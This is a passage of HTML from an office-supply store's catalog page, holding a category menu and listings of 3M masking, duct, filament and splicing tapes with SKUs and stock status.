<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Office-Supplies">Office Supplies</a> > <a href="/List/Office-Supplies/Tape-Adhesives-Fasteners">Tape, Adhesives & Fasteners</a> > <a href="/List/Tape-Adhesives-Fasteners/Tapes">Tapes</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Tapes
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="16">16</option>
	<option value="48">48</option>
	<option value="80">80</option>
	<option value="112">112</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging2_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li>1</li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=5">5</a></li><li><a href="?page=6">6</a></li><li><a href="?page=7">7</a></li><li><a href="?page=8">8</a></li><li><a href="?page=9">9</a></li><li><a href="?page=10">10</a></li><li><a href="?page=2">>></a></li><li><a href="?page=11">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/3M%e2%84%a2-200-Masking-Tape-24mm-x-55m">3M™ 200 Masking Tape, 24mm, x 55m</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM04801153465
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/3M%e2%84%a2-200-Masking-Tape-24mm-x-55m"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/116353/th_396769_164344.JPG" alt="3M™ 200 Masking Tape, 24mm, x 55m" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/3M%e2%84%a2-200-Masking-Tape-24mm-x-55m">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/3M%e2%84%a2-3903-Vinyl-Duct-Tape-50yds">3M™ 3903 Vinyl Duct Tape, 50yds</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM05113106984
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/3M%e2%84%a2-3903-Vinyl-Duct-Tape-50yds"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/116353/th_00ab07_164376.JPG" alt="3M™ 3903 Vinyl Duct Tape, 50yds" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/3M%e2%84%a2-3903-Vinyl-Duct-Tape-50yds">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/3M%e2%84%a2-3939-Silver-Duct-Tape-24mm-x-54-8m">3M™ 3939 Silver Duct Tape, 24mm x 54.8m</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM02120085561
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/3M%e2%84%a2-3939-Silver-Duct-Tape-24mm-x-54-8m"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/116353/th_72ee39_166011.JPG" alt="3M™ 3939 Silver Duct Tape, 24mm x 54.8m" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/3M%e2%84%a2-3939-Silver-Duct-Tape-24mm-x-54-8m">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_3" href="/View/3M%e2%84%a2-3939-Silver-Duct-Tape-2in-x-60yd">3M™ 3939 Silver Duct Tape, 2in x 60yd</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM5113106975
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_3" href="/View/3M%e2%84%a2-3939-Silver-Duct-Tape-2in-x-60yd"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_3" src="/ProductImages/116353/th_86c3d6_160004.JPG" alt="3M™ 3939 Silver Duct Tape, 2in x 60yd" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_3" href="/View/3M%e2%84%a2-3939-Silver-Duct-Tape-2in-x-60yd">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_4" href="/View/3M%e2%84%a2-4016-Double-Coated-Urethane-Foam-Tape-1in-x-36yd">3M™ 4016 Double Coated Urethane Foam Tape, 1in x 36yd</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM2120006455
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_4" href="/View/3M%e2%84%a2-4016-Double-Coated-Urethane-Foam-Tape-1in-x-36yd"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_4" src="/ProductImages/116353/th_d10543_160046.JPG" alt="3M™ 4016 Double Coated Urethane Foam Tape, 1in x 36yd" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_4" href="/View/3M%e2%84%a2-4016-Double-Coated-Urethane-Foam-Tape-1in-x-36yd">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_4" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_5" href="/View/3M%e2%84%a2-8979-Performance-Plus-Duct-Tape-Slate-Blue">3M™ 8979 Performance Plus Duct Tape, Slate Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM2120056468
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_5" href="/View/3M%e2%84%a2-8979-Performance-Plus-Duct-Tape-Slate-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_5" src="/ProductImages/116353/th_26f7cb_159919.JPG" alt="3M™ 8979 Performance Plus Duct Tape, Slate Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_5" href="/View/3M%e2%84%a2-8979-Performance-Plus-Duct-Tape-Slate-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_5" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_6" href="/View/3M%e2%84%a2-898-Scotch-Filament-Tape-24mm-x-55m">3M™ 898 Scotch Filament Tape, 24mm, x 55m</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM5113106898
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_6" href="/View/3M%e2%84%a2-898-Scotch-Filament-Tape-24mm-x-55m"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_6" src="/ProductImages/116353/th_ee5ac5_164227.JPG" alt="3M™ 898 Scotch Filament Tape, 24mm, x 55m" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_6" href="/View/3M%e2%84%a2-898-Scotch-Filament-Tape-24mm-x-55m">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_6" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_7" href="/View/3M%e2%84%a2-Double-Coated-Tissue-Tape-1-x-36yds-3-Core-White">3M™ Double-Coated Tissue Tape, 1" x 36yds, 3" Core, White</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM410M
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_7" href="/View/3M%e2%84%a2-Double-Coated-Tissue-Tape-1-x-36yds-3-Core-White"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_7" src="/ProductImages/116353/th_8b95b5_218014.JPG" alt="3M™ Double-Coated Tissue Tape, 1&amp;quot; x 36yds, 3&amp;quot; Core, White" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_7" href="/View/3M%e2%84%a2-Double-Coated-Tissue-Tape-1-x-36yds-3-Core-White">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_7" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_8" href="/View/3M%e2%84%a2-Extra-Heavy-Duty-Duct-Tape-48mm-x-54-8m-3-Core-Silver">3M™ Extra-Heavy-Duty Duct Tape, 48mm x 54.8m, 3" Core, Silver</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM69692
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_8" href="/View/3M%e2%84%a2-Extra-Heavy-Duty-Duct-Tape-48mm-x-54-8m-3-Core-Silver"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_8" src="/ProductImages/116353/th_1e61a8_272625.JPG" alt="3M™ Extra-Heavy-Duty Duct Tape, 48mm x 54.8m, 3&amp;quot; Core, Silver" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_8" href="/View/3M%e2%84%a2-Extra-Heavy-Duty-Duct-Tape-48mm-x-54-8m-3-Core-Silver">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_8" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_9" href="/View/3M%e2%84%a2-Highland-Vinyl-Commercial-Grade-Electrical-Tape-34-x-66ft-1-Core">3M™ Highland Vinyl Commercial Grade Electrical Tape, 3/4" x 66ft, 1" Core</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM16720
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_9" href="/View/3M%e2%84%a2-Highland-Vinyl-Commercial-Grade-Electrical-Tape-34-x-66ft-1-Core"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_9" src="/ProductImages/116353/th_3970c1_160086.JPG" alt="3M™ Highland Vinyl Commercial Grade Electrical Tape, 3/4&amp;quot; x 66ft, 1&amp;quot; Core" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_9" href="/View/3M%e2%84%a2-Highland-Vinyl-Commercial-Grade-Electrical-Tape-34-x-66ft-1-Core">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_9" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_10" href="/View/3M%e2%84%a2-Multi-Purpose-Duct-Tape-3900-General-Maintenance-48mm-x-54-8m-Silver">3M™ Multi-Purpose Duct Tape 3900, General Maintenance, 48mm x 54.8m, Silver</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM3900
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_10" href="/View/3M%e2%84%a2-Multi-Purpose-Duct-Tape-3900-General-Maintenance-48mm-x-54-8m-Silver"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_10" src="/ProductImages/116353/th_d1664a_281698.JPG" alt="3M™ Multi-Purpose Duct Tape 3900, General Maintenance, 48mm x 54.8m, Silver" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_10" href="/View/3M%e2%84%a2-Multi-Purpose-Duct-Tape-3900-General-Maintenance-48mm-x-54-8m-Silver">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_10" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_11" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-1-12-x-30ft">3M™ Scotch 130C Linerless Splicing Tape, 1 1/2" x 30ft</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM41718
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_11" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-1-12-x-30ft"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_11" src="/ProductImages/116353/th_a90bb9_160944.JPG" alt="3M™ Scotch 130C Linerless Splicing Tape, 1 1/2&amp;quot; x 30ft" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_11" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-1-12-x-30ft">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_11" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_12" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-1-x-30ft">3M™ Scotch 130C Linerless Splicing Tape, 1" x 30ft</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM41753
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_12" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-1-x-30ft"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_12" src="/ProductImages/116353/th_0cf7b9_160886.JPG" alt="3M™ Scotch 130C Linerless Splicing Tape, 1&amp;quot; x 30ft" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_12" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-1-x-30ft">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_12" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_13" href="/View/3M%e2%84%a2-Scotch-130C-Linerless-Splicing-Tape-2-x-30ft">3M™ Scotch 130C Linerless Splicing Tape, 2" x 30ft</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM41754
                </div>
                <div class="productListImageContainer">
